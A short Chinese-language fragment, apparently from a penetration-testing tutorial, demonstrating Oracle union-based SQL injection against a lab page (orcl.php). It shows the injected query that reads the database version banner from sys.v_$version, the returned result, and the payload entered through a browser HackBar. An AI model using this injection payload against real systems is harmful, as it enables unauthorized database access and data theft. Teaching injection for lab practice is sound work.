 SQL语句是：select * from demo where id=-1 union select 1,banner,2,3 from (select banner,rownum as limit from (select distinct(banner) from sys.v_$version)) where limit=2 --
查询结果
ID号 名称 年龄 性别
1 PL/SQL Release 11.2.0.1.0 - Production 2 3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL http://172.16.12.2:81/orcl.php?id=-1 union select 1,banner,2,3 from (select banner,rownum as limit from (select distinct(banner) from sys.v_$version)) where limit=2 -- +
Split URL